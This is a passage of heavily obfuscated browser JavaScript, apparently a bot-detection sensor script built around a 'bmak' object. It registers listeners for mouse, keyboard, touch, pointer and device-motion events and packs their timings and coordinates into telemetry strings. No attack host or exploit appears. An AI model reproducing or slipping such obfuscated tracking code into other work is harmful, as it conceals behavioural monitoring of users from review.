HF()[R0(XG)],'undefined')?HF()[R0(r7N)](w2,xb,hp):HF()[R0(gF)](KH,Fm,Td));hwj=dB[JO()[bl(A3)](U3,JG)][HF()[R0(gC)](k5,Qc,P2)](HY(hwj,K5[QA]));}}catch(v9N){cW.splice(N1(REj,zc),Infinity,kIN);WzN=KK(WzN,Ld()[RF(Gv)](NF,Sr,FD(FD({})),zg));hwj=dB[JO()[bl(A3)](U3,JG)][LL(typeof HF()[R0(gU)],KK('',[][[]]))?HF()[R0(gC)].call(null,k5,Qc,Un):HF()[R0(gF)](nJN,wP,rR)](HY(hwj,K5[QA]));}l4j=FD(FD([]));}dB[Ld()[RF(Td)].apply(null,[r3,Hn,FD(zc),Ur])].bmak[Ld()[RF(DxN)].call(null,MS,Zb,Zb,Z2)]=CC();FHN=HF()[R0(A3)](Nr,Dd,XO);qMj=jK;OEj=K5[gr];Z9N=HF()[R0(A3)](Nr,Dd,FD([]));cQj=jK;SQj=pI[HF()[R0(fL)].call(null,dg,bR,gU)]();x0N=HF()[R0(A3)].apply(null,[Nr,Dd,Un]);QkN=jK;fMj=jK;HXj=jK;OpN[tn()[f0(rr)].apply(null,[GD,gf,n1])]=K5[gr];MMj=jK;X9N=jK;VzN=HF()[R0(A3)](Nr,Dd,Xl);rJj=FD({});w4j=HF()[R0(A3)].call(null,Nr,Dd,XO);rxj=HF()[R0(A3)].call(null,Nr,Dd,KH);Bwj=sr(zc);Qxj=[];gfN=HF()[R0(A3)](Nr,Dd,Xl);Sxj=HF()[R0(A3)].call(null,Nr,Dd,XL);Ljj=HF()[R0(A3)].apply(null,[Nr,Dd,nr]);mwj=HF()[R0(A3)].apply(null,[Nr,Dd,kn]);VfN=HF()[R0(A3)](Nr,Dd,Ur);UfN=HF()[R0(A3)](Nr,Dd,gF);mNj=LL(typeof HF()[R0(Sc)],KK('',[][[]]))?HF()[R0(A3)](Nr,Dd,FD(zc)):HF()[R0(gF)].apply(null,[qZ,z7N,zg]);NNj=HF()[R0(A3)](Nr,Dd,Pn);h4j=HF()[R0(A3)](Nr,Dd,bF);t8j=HF()[R0(A3)].call(null,Nr,Dd,Dd);m9N=FD([]);CHN=jK;V8j=HF()[R0(A3)](Nr,Dd,Oq);tNj=LL(typeof HF()[R0(nv)],KK('',[][[]]))?HF()[R0(A3)].call(null,Nr,Dd,jZ):HF()[R0(gF)].call(null,OQN,F1,EY);f4j=HF()[R0(A3)](Nr,Dd,P2);S4j=HF()[R0(A3)].call(null,Nr,Dd,Sr);Khj=HF()[R0(A3)].apply(null,[Nr,Dd,Pn]);FvN=sr(zc);jNj=FD({});pON();XFN=FD({});l1N=nA(QV,[HF()[R0(vZ)].apply(null,[Yl,Wv,xK]),sr(zc)]);MfN=FD(KX);dB[tn()[f0(FZ)].apply(null,[lL,AL,kd])](function(){P8j();},K5[Dd]);cW.pop();if(nzN){TLN=sr(zc);}else{TLN=jK;}};var pvN=function(F7j){cW.push(swN);if(lhj){dB[JO()[bl(rMN)](CK,fG)](lhj);}if(q0(F7j,K5[gr])){F7j=jK;}lhj=dB[LL(typeof tn()[f0(pO)],KK([],[][[]]))?tn()[f0(FZ)](WL,mj,kd):tn()[f0(gr)](p2,AY,Vn)](function(){var wMj=J2N();if(LL(wMj,sr(K5[Ec]))){TLN=dS;zQj=FD(Tk);VdN(FD({}));}},F7j);cW.pop();};var Exj=function(EMj){cW.push(Lt);var Rxj=tn()[f0(Sr)](FD(FD(zc)),Ol,FZ);var zEj=JO()[bl(GD)](v0,bR);var JNj=K5[Ec];var HNj=OpN[LL(typeof tn()[f0(Qg)],'undefined')?tn()[f0(rr)](ML,An,n1):tn()[f0(gr)](pF,LxN,AU)];var cwj=YnN;var dhj=[Rxj,zEj,JNj,HNj,EMj[jK],cwj];var TEj=dhj[Ld()[RF(H1)].apply(null,[hF,gr,zc,IC])](dEj);var JAN;return cW.pop(),JAN=TEj,JAN;};var dfN=function(ZQj){cW.push(Iz);var WAN=tn()[f0(Sr)].apply(null,[Df,QR,FZ]);var LNj=JO()[bl(Sr)](lD,mR);var gQj=JO()[bl(Td)].apply(null,[AF,ct]);var EQj=OpN[tn()[f0(rr)](VL,nm,n1)];var nwj=YnN;var RMj=[WAN,LNj,gQj,EQj,ZQj[jK],nwj];var Kwj=RMj[Ld()[RF(H1)](C0,gF,Vg,IC)](dEj);var B9N;return cW.pop(),B9N=Kwj,B9N;};var BzN=function(q9N){cW.push(HO);if(pdN){cW.pop();return;}var b4j=q9N;if(VO(typeof dB[LL(typeof Ld()[RF(Rd)],KK([],[][[]]))?Ld()[RF(Td)](Wp,VT,Z2,Ur):Ld()[RF(xK)](Xb,bg,TH,rq)][mg()[Vd(nb)](E1,Td,Tr,pm,MhN,Qc)],JO()[bl(XL)](B7N,NY))){dB[Ld()[RF(Td)](Wp,Hb,FD(jK),Ur)][mg()[Vd(nb)].call(null,E1,Td,zc,HO,MhN,BZ)]=KK(dB[Ld()[RF(Td)].apply(null,[Wp,Om,Ql,Ur])][mg()[Vd(nb)].call(null,E1,Td,jK,nv,MhN,FD(FD(zc)))],b4j);}else{dB[LL(typeof Ld()[RF(Pn)],KK([],[][[]]))?Ld()[RF(Td)].apply(null,[Wp,bF,FD({}),Ur]):Ld()[RF(xK)].call(null,YMN,Qc,Un,JVN)][VO(typeof mg()[Vd(Sr)],KK([],[][[]]))?mg()[Vd(GD)].call(null,KMN,Gz,UP,cD,VU,kd):mg()[Vd(nb)].call(null,E1,Td,MC,kd,MhN,wO)]=b4j;}cW.pop();};var cxj=function(gjj){RkN(gjj,zc);};var hzN=function(qEj){RkN(qEj,gF);};var JQj=function(fhj){RkN(fhj,GD);};var UMj=function(Hwj){RkN(Hwj,gr);};var swj=function(BHN){cW.push(Ec);BcN(BHN,pI[tn()[f0(pF)].call(null,KH,Xt,hn)]());cW.pop();};var sHN=function(wQj){BcN(wQj,gF);};var lQj=function(RJj){BcN(RJj,K5[GD]);};var fwj=function(UAN){BcN(UAN,gr);};var w7j=function(t9N){HdN(t9N,GD);};var TfN=function(pNj){HdN(pNj,gr);};var sXj=function(N8j){cW.push(Xf);OKN(N8j,zc);if(szN&&pdN&&(VO(N8j[LL(typeof mg()[Vd(wO)],'undefined')?mg()[Vd(jH)](Gd,GD,Hb,bF,DY,jH):mg()[Vd(GD)].call(null,kjN,YO,wO,hr,qH,gU)],JO()[bl(MA)].call(null,TVN,sm))||VO(N8j[JO()[bl(BH)](Bg,JD)],xK))){VdN(FD({}),FD([]),FD(FD(Tk)),FD({}),FD(FD([])));}cW.pop();};var E9N=function(Ywj){OKN(Ywj,gF);};var Dxj=function(Uhj){OKN(Uhj,GD);};var stN=function(w8j){cW.push(s4N);try{var KJj=cW.length;var phj=FD({});var CAN=pI[VO(typeof tn()[f0(YD)],'undefined')?tn()[f0(gr)].apply(null,[Hb,Rm,qBN]):tn()[f0(pF)](YD,PD,hn)]();if(dB[tn()[f0(PS)].call(null,rr,sO,kn)][w8j]){CAN=K5[gr];jNj=FD(FD(KX));}else if(jNj){jNj=FD(FD(Tk));bbN();}KdN(CAN);}catch(Fwj){cW.splice(N1(KJj,zc),Infinity,s4N);}cW.pop();};var f1N=function(MNj,djj){cW.push(EVN);try{var cHN=cW.length;var cjj=FD({});if(VO(djj[VO(typeof fg()[xL(nc)],KK(VO(typeof HF()[R0(Sr)],KK([],[][[]]))?HF()[R0(gF)](XhN,rMN,Sr):HF()[R0(A3)].call(null,wMN,Dd,Ul),[][[]]))?fg()[xL(gF)](sz,RZ,FD(jK),zc,PS,OMN):fg()[xL(Ec)](TZ,Qg,EL,GD,FD(FD(jK)),gT)],dB[Ld()[RF(Td)](w9,HO,cD,Ur)])){if(VO(MNj,gF)){jNj=FD(Tk);}else if(VO(MNj,pI[HF()[R0(DxN)](ChN,LU,FD(zc))]())){if(VO(dB[tn()[f0(PS)](FD(FD({})),Yn,kn)][tn()[f0(PW)](Tr,Qb,mR)],fg()[xL(VT)](KEN,WL,FD(FD(jK)),DW,Qc,E1))&&jNj){jNj=FD(FD(Tk));bbN();}}KdN(MNj);}}catch(INj){cW.splice(N1(cHN,zc),Infinity,EVN);}cW.pop();};var Qhj=function(XXj){EkN(XXj,zc);};var shj=function(ZMj){EkN(ZMj,gF);};var Cxj=function(v8j){EkN(v8j,GD);};var czN=function(BfN){EkN(BfN,gr);};var cAN=function(YNj){EkN(YNj,K5[cT]);};var bwj=function(r4j){EkN(r4j,Sr);};var OQj=function(lfN){cW.push(Dz);var jMj=lfN&&lfN[fg()[xL(Ec)].call(null,TZ,Qg,FD(FD(zc)),JG,FD(FD([])),JEN)]&&lfN[fg()[xL(Ec)](TZ,Qg,x0,lL,FD([]),JEN)][tn()[f0(Ym)](bF,kW,R1)];var d8j=jMj&&(VO(jMj[JO()[bl(n1)].apply(null,[sn,Ur])](),Ld()[RF(dG)](VD,wR,UW,ct))||VO(jMj[JO()[bl(n1)](sn,Ur)](),Ld()[RF(gC)](HEN,FD({}),x0,FY)));cW.pop();if(szN&&pdN&&d8j){VdN(FD([]),FD(FD(Tk)),FD(FD(Tk)),FD(FD(KX)));}};var R8j=function(nQj){wSN(nQj);};var Bxj=function(RQj){EkN(RQj,Qg);if(pdN){TLN=gr;VdN(FD(FD(Tk)),FD(FD(Tk)),FD(FD(KX)));Ixj=pF;}};var wbN=function(kjj){cW.push(CXN);try{var AEj=cW.length;var KEj=FD(FD(Tk));if(q0(cQj,PS)&&q0(VWN,gF)&&kjj){var NMj=N1(CC(),dB[Ld()[RF(Td)](Yl,FD(FD(zc)),Ec,Ur)].bmak[Ld()[RF(DxN)](R5,jZ,KH,Z2)]);var CMj=sr(zc),WJj=sr(zc),RXj=sr(pI[VO(typeof tn()[f0(tv)],KK('',[][[]]))?tn()[f0(gr)](Qg,lJN,rR):tn()[f0(pF)].apply(null,[FD(FD([])),Xr,hn])]());if(kjj[JO()[bl(YJN)](Gg,pS)]){CMj=Jwj(kjj[JO()[bl(YJN)].call(null,Gg,pS)][HF()[R0(DH)](Zn,gr,x0)]);WJj=Jwj(kjj[JO()[bl(YJN)](Gg,pS)][tn()[f0(rMN)](JG,BS,YwN)]);RXj=Jwj(kjj[LL(typeof JO()[bl(GD)],'undefined')?JO()[bl(YJN)].call(null,Gg,pS):JO()[bl(WL)](RxN,st)][JO()[bl(IC)](Fn,Ym)]);}var QNj=sr(zc),fjj=sr(zc),jxj=sr(zc);if(kjj[HF()[R0(JD)].apply(null,[hd,hBN,Rm])]){QNj=Jwj(kjj[HF()[R0(JD)](hd,hBN,BZ)][HF()[R0(DH)](Zn,gr,FD(FD([])))]);fjj=Jwj(kjj[HF()[R0(JD)](hd,hBN,MC)][tn()[f0(rMN)].call(null,rR,BS,YwN)]);jxj=Jwj(kjj[LL(typeof HF()[R0(mf)],KK('',[][[]]))?HF()[R0(JD)](hd,hBN,QA):HF()[R0(gF)](sXN,D7N,FD(FD([])))][JO()[bl(IC)](Fn,Ym)]);}var HAN=sr(zc),Bhj=sr(zc),v7j=zc;if(kjj[qD()[XW(BZ)](Ec,VY,dS,BF)]){HAN=Jwj(kjj[qD()[XW(BZ)](Tr,VY,dS,BF)][LL(typeof JO()[bl(M1)],'undefined')?JO()[bl(kq)](gNN,t5):JO()[bl(WL)](zxN,ZwN)]);Bhj=Jwj(kjj[qD()[XW(BZ)].apply(null,[pm,VY,dS,BF])][Ld()[RF(Y5)](KS,FD({}),Zg,dn)]);v7j=Jwj(kjj[qD()[XW(BZ)](Hn,VY,dS,BF)][JO()[bl(Mr)](ll,z5)]);}var PfN=HF()[R0(A3)].call(null,jl,Dd,BZ)[VO(typeof mg()[Vd(kd)],'undefined')?mg()[Vd(GD)](XQN,Vf,xK,P2,kz,FD(FD({}))):mg()[Vd(wR)].apply(null,[sK,Qg,A3,xK,d0,XL])](cQj,LL(typeof JO()[bl(zg)],'undefined')?JO()[bl(Vg)](BD,vL):JO()[bl(WL)](Qv,ZNN))[VO(typeof mg()[Vd(WL)],'undefined')?mg()[Vd(GD)](Z7N,P2,lL,DL,Dd,VT):mg()[Vd(wR)](sK,Qg,P2,TH,d0,FD(FD({})))](NMj,VO(typeof JO()[bl(Y5)],'undefined')?JO()[bl(WL)].call(null,YG,l6):JO()[bl(Vg)].call(null,BD,vL))[LL(typeof mg()[Vd(WL)],'undefined')?mg()[Vd(wR)](sK,Qg,FD(jK),Sr,d0,x0):mg()[Vd(GD)].apply(null,[NT,IA,kr,GD,OA,xK])](CMj,JO()[bl(Vg)](BD,vL))[mg()[Vd(wR)](sK,Qg,FD(FD({})),Ec,d0,FD(FD({})))](WJj,JO()[bl(Vg)](BD,vL))[mg()[Vd(wR)](sK,Qg,Ec,wR,d0,BH)](RXj,JO()[bl(Vg)].apply(null,[BD,vL]))[mg()[Vd(wR)].apply(null,[sK,Qg,nr,WL,d0,Ul])](QNj,JO()[bl(Vg)](BD,vL))[mg()[Vd(wR)].call(null,sK,Qg,BH,pF,d0,TH)](fjj,JO()[bl(Vg)](BD,vL))[mg()[Vd(wR)].call(null,sK,Qg,FD(zc),hr,d0,Ec)](jxj,JO()[bl(Vg)](BD,vL))[mg()[Vd(wR)](sK,Qg,FD(FD(zc)),vL,d0,Dd)](HAN,JO()[bl(Vg)](BD,vL))[mg()[Vd(wR)].apply(null,[sK,Qg,Om,hr,d0,gF])](Bhj,JO()[bl(Vg)].call(null,BD,vL))[LL(typeof mg()[Vd(EC)],'undefined')?mg()[Vd(wR)](sK,Qg,FD([]),sm,d0,FD(zc)):mg()[Vd(GD)](XP,md,FD(zc),DL,Av,Pn)](v7j);if(Tf(typeof kjj[Ld()[RF(x0)](lr,rR,Hb,z5)],mg()[Vd(zc)].apply(null,[jA,A3,EY,UP,Yr,zc]))&&VO(kjj[Ld()[RF(x0)](lr,kS,cD,z5)],FD(FD(Tk))))PfN=HF()[R0(A3)].call(null,jl,Dd,FD(FD({})))[LL(typeof mg()[Vd(VA)],KK([],[][[]]))?mg()[Vd(wR)](sK,Qg,FD(FD([])),zc,d0,DW):mg()[Vd(GD)].call(null,jZ,UjN,ML,Om,qv,PS)](PfN,HF()[R0(x0)].call(null,SO,kxN,HO));Z9N=HF()[R0(A3)].call(null,jl,Dd,rR)[VO(typeof mg()[Vd(GD)],KK([],[][[]]))?mg()[Vd(GD)].call(null,TMN,wMN,FD({}),pm,vG,Df):mg()[Vd(wR)](sK,Qg,nr,kr,d0,FD(FD([])))](KK(Z9N,PfN),VO(typeof HF()[R0(FA)],KK([],[][[]]))?HF()[R0(gF)].apply(null,[B6,wxN,Vg]):HF()[R0(YD)](RS,kn,FD(FD(zc))));XcN+=NMj;SQj=KK(KK(SQj,cQj),NMj);cQj++;}if(pdN&&Z3(cQj,K5[Ec])&&q0(X9N,zc)){TLN=WL;VdN(FD({}));X9N++;}VWN++;}catch(Yjj){cW.splice(N1(AEj,zc),Infinity,CXN);}cW.pop();};var hRN=function(UQj){cW.push(EXN);try{var pfN=cW.length;var Y7j=FD([]);if(q0(qMj,fEj)&&q0(CKN,gF)&&UQj){var bMj=N1(CC(),dB[Ld()[RF(Td)](j3,FD(zc),Xl,Ur)].bmak[Ld()[RF(DxN)].call(null,fk,Sr,rr,Z2)]);var b8j=Jwj(UQj[JO()[bl(kq)].call(null,Fm,t5)]);var zNj=Jwj(UQj[LL(typeof Ld()[RF(QA)],'undefined')?Ld()[RF(Y5)].apply(null,[DD,s2,nc,dn]):Ld()[RF(xK)].call(null,bH,x0,FD(jK),JEN)]);var pwj=Jwj(UQj[JO()[bl(Mr)](GS,z5)]);var VJj=HF()[R0(A3)].apply(null,[I5,Dd,bF])[LL(typeof mg()[Vd(zg)],KK([],[][[]]))?mg()[Vd(wR)](sK,Qg,HO,Dd,Z9,nb):mg()[Vd(GD)].call(null,hC,txN,FD(FD(zc)),p2,zxN,kr)](qMj,JO()[bl(Vg)](WO,vL))[mg()[Vd(wR)](sK,Qg,EY,Zb,Z9,kS)](bMj,JO()[bl(Vg)](WO,vL))[mg()[Vd(wR)](sK,Qg,nc,pF,Z9,FD(FD([])))](b8j,JO()[bl(Vg)](WO,vL))[mg()[Vd(wR)](sK,Qg,HO,Ym,Z9,vL)](zNj,JO()[bl(Vg)].apply(null,[WO,vL]))[mg()[Vd(wR)](sK,Qg,wR,dS,Z9,nr)](pwj);if(LL(typeof UQj[Ld()[RF(x0)].apply(null,[xl,VL,hr,z5])],mg()[Vd(zc)].call(null,jA,A3,JG,Qg,zVN,JG))&&VO(UQj[Ld()[RF(x0)](xl,FD(FD([])),HO,z5)],FD({})))VJj=HF()[R0(A3)](I5,Dd,GD)[mg()[Vd(wR)](sK,Qg,FD(zc),hn,Z9,Xl)](VJj,HF()[R0(x0)].apply(null,[X0,kxN,pF]));FHN=(VO(typeof HF()[R0(kr)],'undefined')?HF()[R0(gF)].call(null,kIN,UW,YU):HF()[R0(A3)].apply(null,[I5,Dd,JG]))[mg()[Vd(wR)].apply(null,[sK,Qg,FD(FD(jK)),gU,Z9,UW])](KK(FHN,VJj),LL(typeof HF()[R0(Td)],'undefined')?HF()[R0(YD)](Y0,kn,EY):HF()[R0(gF)](sU,wJN,mt));XcN+=bMj;OEj=KK(KK(OEj,qMj),bMj);qMj++;}if(pdN&&Z3(qMj,zc)&&q0(MMj,zc)){TLN=Qg;VdN(FD(KX));MMj++;}CKN++;}catch(Vhj){cW.splice(N1(pfN,zc),Infinity,EXN);}cW.pop();};var Iwj=function(Fjj){cW.push(Z9);try{var JfN=cW.length;var TAN=FD(FD(Tk));l1N=Fjj[tn()[f0(XG)].call(null,FD(FD([])),l3,ML)]||HF()[R0(A3)].apply(null,[wn,Dd,FD(FD({}))]);if(LL(l1N,HF()[R0(A3)].apply(null,[wn,Dd,EY]))){l1N=dB[fg()[xL(Ur)](kxN,gr,BH,Qg,mt,Xq)][Ld()[RF(FA)](Xq,YU,hp,wO)](l1N);}MfN=FD(FD({}));var PJj=jK;var qjj=gr;var rAN=dB[HF()[R0(KjN)].apply(null,[Tc,XO,wR])](function(){cW.push(r7N);var cJj=new (dB[mg()[Vd(VA)].apply(null,[xY,pS,FA,jt,xZ,gU])])(JO()[bl(lJN)].call(null,Xf,Rd),nA(QV,[tn()[f0(XG)](FD({}),RT,ML),JO()[bl(lJN)](Xf,Rd)]));dB[LL(typeof Ld()[RF(Sr)],KK([],[][[]]))?Ld()[RF(Td)].apply(null,[TC,BZ,H1,Ur]):Ld()[RF(xK)](INN,nc,FD(FD({})),qjN)][Ld()[RF(mf)](Y5,dS,x0,C6)](cJj);PJj++;if(MZ(PJj,qjj)){dB[LL(typeof Ld()[RF(DW)],'undefined')?Ld()[RF(Uf)].call(null,Zv,Ec,PS,r7N):Ld()[RF(xK)].apply(null,[F7N,Xl,x0,TjN])](rAN);}cW.pop();},jm);}catch(KfN){cW.splice(N1(JfN,zc),Infinity,Z9);MfN=FD({});l1N=tn()[f0(pm)].apply(null,[zc,V5,LU]);}cW.pop();};var lNj=function(){cW.push(qt);if(FD(Sjj)){try{var ZEj=cW.length;var PAN=FD([]);WzN=KK(WzN,tn()[f0(dS)].apply(null,[FD([]),djN,sU]));if(FD(FD(dB[Ld()[RF(kS)](bQ,bF,H1,nc)]))){WzN=KK(WzN,LL(typeof tn()[f0(nv)],KK([],[][[]]))?tn()[f0(bG)].apply(null,[FD({}),nJN,nY]):tn()[f0(gr)].call(null,A3,jD,GH));hwj*=tZ;}else{WzN=KK(WzN,LL(typeof HF()[R0(nv)],'undefined')?HF()[R0(r7N)](A1,xb,A3):HF()[R0(gF)](tNN,Sc,xK));hwj*=Sr;}}catch(Z4j){cW.splice(N1(ZEj,zc),Infinity,qt);WzN=KK(WzN,VO(typeof Ld()[RF(DL)],'undefined')?Ld()[RF(xK)](UP,kn,YD,HJN):Ld()[RF(Gv)].apply(null,[Zk,mt,UW,zg]));hwj*=pI[HF()[R0(hBN)](Ml,z5,Ak)]();}Sjj=FD(FD({}));}qSN();wfN=dB[HF()[R0(KjN)](mD,XO,DL)](function(){qSN();},K5[kr]);if(Ijj&&dB[VO(typeof Ld()[RF(Hb)],KK('',[][[]]))?Ld()[RF(xK)].call(null,RwN,FD(FD(zc)),VA,sVN):Ld()[RF(Td)].call(null,sMN,Dd,FD(FD(zc)),Ur)][JO()[bl(CZ)].apply(null,[Gc,BZ])]){dB[Ld()[RF(Td)](sMN,P2,Un,Ur)][JO()[bl(CZ)](Gc,BZ)](VO(typeof fg()[xL(xK)],KK(HF()[R0(A3)].call(null,zVN,Dd,DW),[][[]]))?fg()[xL(gF)].call(null,VU,PBN,x0,UF,x0,FEN):fg()[xL(cT)](OG,gr,FD(jK),pO,zc,fH),Iwj,FD(FD([])));}if(dB[tn()[f0(PS)].apply(null,[P2,qn,kn])][JO()[bl(CZ)].apply(null,[Gc,BZ])]){dB[tn()[f0(PS)](Ec,qn,kn)][JO()[bl(CZ)](Gc,BZ)](mg()[Vd(DW)](AXN,A3,FD(FD({})),wO,HMN,FD(zc)),cxj,FD(FD({})));dB[tn()[f0(PS)].apply(null,[xb,qn,kn])][JO()[bl(CZ)].call(null,Gc,BZ)](mg()[Vd(UW)](rz,PS,PS,P2,HMN,FD(jK)),hzN,FD(FD({})));dB[tn()[f0(PS)](FD([]),qn,kn)][JO()[bl(CZ)](Gc,BZ)](HF()[R0(Wv)](tU,bc,FD(jK)),JQj,FD(FD(KX)));dB[tn()[f0(PS)](s2,qn,kn)][JO()[bl(CZ)](Gc,BZ)](JO()[bl(gC)].call(null,TwN,w1),UMj,FD(FD(KX)));dB[tn()[f0(PS)].apply(null,[Df,qn,kn])][JO()[bl(CZ)](Gc,BZ)](JO()[bl(Y5)](OK,QP),swj,FD(Tk));dB[tn()[f0(PS)](Ak,qn,kn)][JO()[bl(CZ)](Gc,BZ)](JO()[bl(C6)](T9,Uf),sHN,FD(FD([])));dB[tn()[f0(PS)](FD(FD({})),qn,kn)][JO()[bl(CZ)](Gc,BZ)](LL(typeof fg()[xL(zc)],'undefined')?fg()[xL(VA)](JD,A3,EY,Ec,KH,Ct):fg()[xL(gF)](pBN,AhN,FD(zc),Td,FD(jK),JQN),lQj,FD(FD({})));dB[tn()[f0(PS)](lL,qn,kn)][JO()[bl(CZ)](Gc,BZ)](JO()[bl(Uf)](nW,gr),fwj,FD(FD({})));dB[tn()[f0(PS)](Z2,qn,kn)][JO()[bl(CZ)](Gc,BZ)](fg()[xL(BZ)].call(null,Hd,pS,Ur,XO,wR,dz),w7j,FD(FD(KX)));dB[VO(typeof tn()[f0(p2)],KK([],[][[]]))?tn()[f0(gr)](bg,Sc,lC):tn()[f0(PS)].call(null,Zb,qn,kn)][VO(typeof JO()[bl(nT)],KK([],[][[]]))?JO()[bl(WL)](Ec,c9):JO()[bl(CZ)](Gc,BZ)](LL(typeof tn()[f0(UP)],'undefined')?tn()[f0(KVN)].call(null,nr,JW,jZ):tn()[f0(gr)](nr,JQN,DL),TfN,FD(FD([])));dB[LL(typeof tn()[f0(zH)],KK('',[][[]]))?tn()[f0(PS)](VL,qn,kn):tn()[f0(gr)].apply(null,[Om,fG,cA])][JO()[bl(CZ)](Gc,BZ)](HF()[R0(fNN)].call(null,TL,dG,VT),sXj,FD(FD(KX)));dB[LL(typeof tn()[f0(KA)],'undefined')?tn()[f0(PS)].call(null,FD(zc),qn,kn):tn()[f0(gr)].apply(null,[JG,UxN,B9])][VO(typeof JO()[bl(JD)],KK('',[][[]]))?JO()[bl(WL)](q6,gJN):JO()[bl(CZ)](Gc,BZ)](Ld()[RF(DH)](Bz,hn,H1,MC),E9N,FD(FD(KX)));dB[VO(typeof tn()[f0(lJN)],KK('',[][[]]))?tn()[f0(gr)](kn,s7N,BJN):tn()[f0(PS)](Ec,qn,kn)][JO()[bl(CZ)](Gc,BZ)](fg()[xL(zg)](pO,Td,YD,EY,FD(FD(zc)),UU),Dxj,FD(Tk));if(szN){dB[tn()[f0(PS)](Rm,qn,kn)][JO()[bl(CZ)](Gc,BZ)](JO()[bl(z7N)].apply(null,[D8N,DxN]),Qhj,FD(Tk));dB[tn()[f0(PS)](kr,qn,kn)][JO()[bl(CZ)](Gc,BZ)](mg()[Vd(Ql)].apply(null,[d7N,Sr,pm,Hn,dz,Qg]),Cxj,FD(Tk));dB[tn()[f0(PS)](Dd,qn,kn)][JO()[bl(CZ)].apply(null,[Gc,BZ])](tn()[f0(Ll)](DW,hl,Ak),OQj,FD(FD(KX)));dB[tn()[f0(PS)](nv,qn,kn)][JO()[bl(CZ)](Gc,BZ)](Ld()[RF(dG)].call(null,b3,Sr,FD(FD([])),ct),R8j,FD(FD({})));vIN();dB[tn()[f0(PS)](FD(jK),qn,kn)][JO()[bl(CZ)].call(null,Gc,BZ)](LL(typeof JO()[bl(UP)],KK([],[][[]]))?JO()[bl(sU)].apply(null,[VF,ft]):JO()[bl(WL)](t4N,kxN),czN,FD(Tk));dB[VO(typeof tn()[f0(Rf)],'undefined')?tn()[f0(gr)](EL,A4N,OVN):tn()[f0(PS)](Ul,qn,kn)][JO()[bl(CZ)](Gc,BZ)](HF()[R0(mR)](xf,GD,P2),cAN,FD(FD([])));if(dB[Ld()[RF(HO)](KU,FD(FD([])),FD([]),rR)]&&dB[Ld()[RF(JD)](wjN,FD(jK),Ul,Xp)]&&dB[Ld()[RF(JD)].apply(null,[wjN,Td,FD(zc),Xp])][tn()[f0(n1)](lL,J5,dO)]){var S7j=dB[Ld()[RF(HO)](KU,FD(FD(zc)),Sr,rR)][HF()[R0(Hb)](pD,rA,A3)](Mwj);if(FD(S7j)){S7j=dB[LL(typeof Ld()[RF(H1)],KK([],[][[]]))?Ld()[RF(JD)](wjN,zc,vL,Xp):Ld()[RF(xK)].apply(null,[xBN,lL,Z2,B6])][tn()[f0(n1)].call(null,JG,J5,dO)]();dB[VO(typeof Ld()[RF(HR)],'undefined')?Ld()[RF(xK)].call(null,Zf,FD(FD({})),kd,qf):Ld()[RF(HO)](KU,Ql,A3,rR)][Ld()[RF(ML)].call(null,RxN,Ur,Ec,YU)](Mwj,S7j);}}}if(HnN){dB[VO(typeof tn()[f0(Ql)],'undefined')?tn()[f0(gr)].apply(null,[jK,Pf,MXN]):tn()[f0(PS)](YU,qn,kn)][JO()[bl(CZ)].call(null,Gc,BZ)](tn()[f0(z7N)](DL,lc,rr),bwj,FD(Tk));dB[tn()[f0(PS)].call(null,VL,qn,kn)][JO()[bl(CZ)].apply(null,[Gc,BZ])](Ld()[RF(KjN)](NA,kr,nv,hr),shj,FD(Tk));dB[tn()[f0(PS)].call(null,Ym,qn,kn)][JO()[bl(CZ)](Gc,BZ)](LL(typeof HF()[R0(Td)],KK('',[][[]]))?HF()[R0(cD)](vG,At,UW):HF()[R0(gF)](zc,Zq,Vg),Bxj,FD(FD({})));}}else if(dB[tn()[f0(PS)](FD({}),qn,kn)][VO(typeof HF()[R0(Df)],'undefined')?HF()[R0(gF)](Uf,gP,P2):HF()[R0(lJN)](Cl,QG,nc)]){dB[tn()[f0(PS)](FD({}),qn,kn)][HF()[R0(lJN)].call(null,Cl,QG,gr)](mg()[Vd(Oq)](rA,pS,wR,UP,Cm,Ak),swj);dB[tn()[f0(PS)](FD({}),qn,kn)][HF()[R0(lJN)](Cl,QG,FD(FD(zc)))](Ld()[RF(hBN)].apply(null,[G4,nr,EY,pO]),sHN);dB[LL(typeof tn()[f0(gr)],'undefined')?tn()[f0(PS)](Un,qn,kn):tn()[f0(gr)].apply(null,[XO,DQN,p1])][HF()[R0(lJN)].apply(null,[Cl,QG,p2])](HF()[R0(mb)].apply(null,[nD,S8N,fL]),lQj);dB[tn()[f0(PS)](Pn,qn,kn)][HF()[R0(lJN)].call(null,Cl,QG,nc)](VO(typeof HF()[R0(VA)],'undefined')?HF()[R0(gF)](HBN,XBN,wO):HF()[R0(nY)](Bc,PS,jH),fwj);dB[tn()[f0(PS)].call(null,jK,qn,kn)][HF()[R0(lJN)](Cl,QG,kd)](tn()[f0(YJN)](kS,VZ,nb),sXj);dB[tn()[f0(PS)](FD(FD(jK)),qn,kn)][HF()[R0(lJN)](Cl,QG,Df)](JO()[bl(DH)].call(null,G4,Hf),E9N);dB[tn()[f0(PS)](sm,qn,kn)][VO(typeof HF()[R0(jK)],'undefined')?HF()[R0(gF)](rBN,GXN,FD({})):HF()[R0(lJN)].apply(null,[Cl,QG,BZ])](HF()[R0(BJN)].apply(null,[Sd,lF,bg]),Dxj);if(szN){dB[LL(typeof tn()[f0(wP)],'undefined')?tn()[f0(PS)].call(null,mt,qn,kn):tn()[f0(gr)](Sr,Sm,X6)][HF()[R0(lJN)](Cl,QG,rr)](tn()[f0(z7N)](gU,lc,rr),bwj);dB[tn()[f0(PS)](sm,qn,kn)][HF()[R0(lJN)](Cl,QG,wO)](JO()[bl(z7N)].apply(null,[D8N,DxN]),Qhj);dB[tn()[f0(PS)](Oq,qn,kn)][VO(typeof HF()[R0(Rm)],KK('',[][[]]))?HF()[R0(gF)](rMN,Uv,FD([])):HF()[R0(lJN)](Cl,QG,Sr)](Ld()[RF(KjN)].apply(null,[NA,FD(FD(zc)),VT,hr]),shj);dB[tn()[f0(PS)].apply(null,[nb,qn,kn])][HF()[R0(lJN)](Cl,QG,nv)](mg()[Vd(Ql)].call(null,d7N,Sr,kd,XL,dz,TH),Cxj);dB[tn()[f0(PS)].apply(null,[XO,qn,kn])][LL(typeof 